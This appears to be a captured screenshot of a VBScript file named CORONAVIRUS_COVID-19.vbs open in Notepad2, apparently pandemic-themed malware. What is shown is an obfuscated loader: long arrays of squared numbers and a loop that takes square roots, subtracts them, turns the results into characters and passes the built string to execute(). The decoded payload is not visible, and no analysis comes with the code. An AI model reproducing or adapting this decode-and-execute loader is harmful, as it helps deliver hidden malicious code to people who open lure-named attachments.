 CORONAVIRUS_COVID-19.vbs - Notepad2
File Edit View Settings ?
44944, 44100, 44944, 44944, 42025, 44944, 44944, 42436, 44100, 42849, 44944, 44944, 42025, 42025,
43264, 44521, 42849, 44521, 43681, 42436, 44944, 44944, 43681, 43264, 44521, 44944, 44100, 43264,
42025, 42436, 42025, 42436, 42436, 42849, 43264, 42849, 43264, 43681, 43681, 44100, 44944, 42436,
44944, 42025, 44944, 41616, 41616, 41616, 41616, 44944, 44100, 43681, 44944, 42025, 44100, 42436,
42025, 41616, 42849, 42849, 42849, 44944, 42849, 44100, 43264, 42849, 44944, 42436, 41616, 41616,
43681, 44100, 44521, 42436, 42436, 44100, 43264, 42849, 44521, 44521, 43681, 44100, 44521, 42025,
42849, 44100, 42849, 44521, 43681, 44944, 44944, 41616, 44100, 41616, 44100, 42849, 43264, 43264,
43264, 42849, 41616, 42436, 42436, 43681, 42436, 44521, 41616, 42849, 44944, 42025, 42849, 43264,
44100, 41616, 44944, 44944, 42436, 44100, 41616, 42849, 44944, 42436, 42849, 42025, 44100, 44521,
43681, 43681, 44944, 42436, 44944, 43681, 44100, 42849, 42436, 44100, 41616, 43681, 42436, 41616,
43264, 43681, 42025, 43264, 42436, 42849, 42025, 44944, 42025, 42025, 42436, 43264, 41616, 44521,
44521, 44521, 43681, 42436, 43681, 44944, 44100, 43264, 43681, 44944, 43681, 44100, 42025, 43681,
44944, 42849, 44521, 43681, 43681, 44521, 44944, 41616, 44944, 42849, 42849, 44521, 42436, 42849,
43681, 43264, 43681, 41616, 42025, 44521, 43264, 43681, 42436, 43264, 43681, 44521, 42436, 42025,
44100, 42849, 42849, 43681, 43681, 44100, 44944, 41616, 43264, 44944, 41616, 44521, 43681, 44521,
44521, 44100, 44100, 42849, 43681, 43264, 43681, 43264, 41616, 44521, 44944, 44944, 44944, 44944,
42436, 44521, 41616, 42849, 42849, 42849, 43681, 42025, 41616, 42436, 43264, 42025, 42849, 42436,
41616, 41616, 41616, 42849, 42436, 44944, 43264, 44521, 44944, 43264, 42849, 44521, 43264,
44944, 42849, 42849, 43681, 43681, 42025, 41616, 42849, 41616, 41616, 42025, 44100, 44944, 44521,
43681, 44944, 43681, 44521, 43264, 42025, 44944, 43264, 44944, 44944, 42436, 44521, 44100, 42025,
42436, 44521, 42436, 41616, 44944, 42436, 41616, 44521, 42436, 43681, 42025, 41616, 44100, 43264,
44100, 43264, 41616, 44521, 42436, 42436, 43264, 44521, 44944, 44100, 42025, 41616, 44521, 44944,
44521, 42849, 44521, 44944, 43681, 43681, 44100, 44100, 42025, 44100, 42849, 42025, 42436, 43681,
43264, 42436, 44944, 44521, 44521, 41616, 42025, 42025, 43681, 41616, 42025, 42849, 44944, 44521,
43264, 43681, 44944, 43681, 44944, 43264, 44100, 43681, 42849, 43264, 42436, 42025, 44944, 44100,
41616, 41616, 44521, 42436, 42025, 41616, 41616, 42436, 44521, 44944, 42436, 43264, 42436, 42025,
42025, 44100, 44944, 42025, 43681, 44100) : for nqhICuKfvmaJBTUKVVHLjwNRPGMyriPblQgnzQg = lbound(
UhSCkpilgyaYOXAgGwNbKK) to ubound(YecHkJPerXVgZDJbl) : noXghCyOTjVIDXioctQYgyHMmbH = sqr(
UhSCkpilgyaYOXAgGwNbKK(nqhICuKfvmaJBTUKVVHLjwNRPGMyriPblQgnzQg)) : ikWqcctDAwibpoPQNwYAy = sqr(
YecHkJPerXVgZDJbl(nqhICuKfvmaJBTUKVVHLjwNRPGMyriPblQgnzQg)) : execute(
"nnWNuPYWYaCQFPZdjUGTLkvgZYqOuHXb = nnWNuPYWYaCQFPZdjUGTLkvgZYqOuHXb &
chr(noXghCyOTjVIDXioctQYgyHMmbH - ikWqcctDAwibpoPQNwYAy)") : next : execute(
nnWNuPYWYaCQFPZdjUGTLkvgZYqOuHXb)
Ln 2 : 2 Col 16,424 Sel 0 664 KB ANSI CR+LF INS VBScript